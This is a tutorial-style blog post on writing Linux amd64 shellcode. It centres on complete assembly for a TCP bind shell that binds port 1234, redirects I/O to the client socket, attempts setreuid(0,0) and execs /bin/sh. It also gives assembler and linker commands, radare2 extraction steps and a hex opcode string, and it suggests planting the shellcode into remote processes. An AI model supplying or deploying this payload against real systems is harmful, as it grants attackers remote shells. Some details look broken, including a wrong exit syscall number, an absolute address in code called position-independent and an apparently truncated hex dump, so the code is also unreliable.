Shellcode is a sequence of instructions and is usually implemented in assembly language for a given architecture. Shellcode can be used to design and formulate a payload for exploitation.
Writing shellcode looks like an antiquated technique since they were used primarily to execute instructions when exploiting buffer overflows. Defense technologies like Data Execution Prevention (DEP) prevent the execution of binary code in writable memory regions. As a result, Code-Reuse attacks are the state-of-the-art strategy to construct and deliver payloads.
Nevertheless programming shellcode is useful to craft minimal payloads or binary files. It is even possible to inject shellcode into other processes which is a common technique used by malware authors. In this post we describe how to develop a minimal example of advanced (tcp bind shell) shellcode.
Table of Contents
Linux Shellcode 101
System development in Linux is usually done in C by calling several functions in a Libc implementation. When taking a look into e.g. glibc, we see that there are a lot of wrapper functions around system calls to keep the software you are building at least a bit portable. Inside these wrapper functions are calls to a system call function and this function is very important: it calls the actual system calls in assembly. This is what we try to implement when writing shellcode:
- Find the system calls you want to use.
- Call them in a reasonable order.
- Profit!
Even data allocation via malloc is nothing but a system call to sbrk/brk or mmap and a bit memory management (Check the malloc implementation for details which is way beyond the scope of this post). But usually when you write shellcode you want to avoid large memory allocations and keep it simple. The stack can also be used for memory allocation, if you have executable and writable memory sections you can even constructed shellcode containing code and data interwoven. While this sounds abstract and complex we dive right into assembly development to build tcp bind shellcode.
Memory Alignment

When developing assembly you need to know the syntax and architecture a bit more in detail than for example a C developer. There are different sections and privileges in a process/binary file:

It is very important to know this structure when creating shellcode. If you write assembly the assembler and linker will setup this structure when creating the executable ELF file for you. Since we are interested in the TEXT section only (where the actual shellcode lives) it is important to use data references only when we now the target address. This address differs if you develop locally in your assembler source file and want to inject this shellcode into a remote process. The reference to the data or bss section is locally resolvable but after injecting your shellcode you lose the data references since you only inject the content of the TEXT section. The second problem: You need to build position-independent code in the TEXT section. If you build hardcoded addresses into your shellcode, the address of the shellcode will certainly (except special cases) differ. References inside the shellcode won’t be resolvable. In summary we have to:
- Do not use the DATA or BSS section, it will not be available in your shellcode.
- Use only position-independent code.
In comparison to Windows Linux has a large and stable Kernel Interface which is available via system calls. Windows shellcode is quite similar but you need to call WinAPI functions instead of system calls. The problem: you need to find the addresses of the functions (this applies also to Linux if you want to access functions from other shared objects like e.g. Libc).
In the next section we construct the actual shellcode.
Hands on: TCP bind shellcode for amd64 architecture on Linux
According to the rules above we can only use the TEXT section which means that we will mix code and data. The buffers for the sockets are 16 byte each, so we initialize them as byte sequence inline between the assembly instructions. Just to present an example we jump above the buffers, although we use NOPs and the jump is not necessary.
The code is quite self-explanatory when you are familiar with a bind shell implemented in C.
.section .text
.global _start


_start:
        jmp real_shellcode

sockaddr_in_server:
        .byte 0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90

sockaddr_in_client:
         .byte 0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90

real_shellcode:

	pushq	%rbp
	movq	%rsp, %rbp

	#socket(AF_INET, SOCK_STREAM, 0)
	#socket(2,1,0) # 1-> SOCK_STREAM, 2-> SOCK_DGRAM
	movq	$41, %rax
	movq	$2, %rdi
	movq	$1, %rsi
	movq	$0, %rdx
	syscall

	#bind(rax from socket, struct sokaddr *umyaddr, sizeof(struct sokaddr *umyaddr));
	#(rax, struct sockaddr_in, 16)
	#	struct sockaddr_in {
	#		AF_INET = 0;
	#		PORT = 1234, (python2, hex(1234) -> 0x4d2 = 0x04d2 -> 0xd204 -> 53764 in decimal
	#		INADDR_ANY -> IP ADDRESS is zero
	movq	%rax, %rdi
	movq	$49, %rax
	movq	$sockaddr_in_server, %rsi
	movw	$2, 0(%rsi)
	movw	$53764, 2(%rsi)
	movl	$0, 4(%rsi)
	movq	$16, %rdx
	syscall

	#listen(rax from socket, int backlog)
	movq	$50, %rax
	#fd is already in rdi
	movq	$10, %rsi
	syscall

	#accept(fd, 0, 0)
	# not with fs, struct sockaddr_in *client, size -> Because we do not know this stuff
	movq	$43, %rax
	movq	$0, %rsi
	movq	$0, %rdx
	syscall

	pushq	%rax	#fd with the client socket
	pushq	%rax
	pushq	%rax

	# dup2(newfd, oldfd) oldfd -> newfd, we use as oldfd the eax

	movq	$33, %rax
	movq	$0,	%rsi
	popq	%rdi
	syscall

	movq	$33, %rax
	movq	$1,	%rsi
	popq	%rdi
	syscall

	movq	$33, %rax
	movq	$2,	%rsi
	popq	%rdi
	syscall

	#setreuid(0,0);
	pushq	$113
	popq	%rax
	xorq	%rdi, %rdi
	xorq	%rsi, %rsi
	syscall

	#execve("/bin/sh", NULL, NULL);
	pushq	$59
	popq	%rax

# h s / / n i b / -> exactly 8 bytes
	movq	$0x68732f2f6e69622f, %rdi
	pushq	%rdi
	movq	%rsp, %rdi
	xorq	%rsi, %rsi
	xorq	%rdx, %rdx
	syscall

        #exit(0)
	movq	$0, %rax
	movq	$123, %rdi
	syscall
Compile the code with the following lines:
as --gstabs+ --64 -mtune=corei7 -o out shellcode.asm
ld -N -o shellcode out
rm out
The flag for the linker is necessary to create an RWX TEXT section which allows us to write into both buffers. Otherwise the program would only generate a segmentation fault.

To debug your shellcode you can use radare2:

Radare offers great support for debugging and reverse engineering binaries and processes. The functionality is overwhelming and you should definitely check out the project.

As you can see the shellcode should be able to run. The executable is in ELF format but we need the shellcode as byte sequence. We can use radare to extract the shellcode:
r2 -d main
# inside the radare2 shell:
p8
Then we get the following shellcode:
eb209090909090909090909090909090909090909090909090909090909090909090554889e548c7c02900000048c7c70200000048c7c60100000048c7c2000000000f054889c748c7c03100000048c7c67a00400066c706020066c7460204d2c746040000000048c7c2100000000f0548c7c03200000048c7c60a0000000f0548c7c02b00000048c7c60000000048c7c2000000000f0550505048c7c02100000048c7c6000000005f0f0548c7c02100000048c7c6010000005f0f0548c7c02100000048c7c6020000005f0f056a71584831ff4831f60f056a3b5848bf2f62696e2f2f7368574889e74831f64831d20f0548c7c00000000048c7c77b0000000f

You can use this shellcode now to plant it into remote processes and spawn a bind shell. The binary file is directly executable while the shellcode opcodes need a frame to be executed such as an ELF file or another process.
Reverse Engineering Shellcode in 2020:
If you are interested in reverse engineering shellcode for Windows you may want to check out the new project speakeasy [1]. You can install it this way:
git clone https://github.com/fireeye/speakeasy.git
cd speakeasy
python -m venv venv
source venv/bin/activate
pip install -r requirements.txt

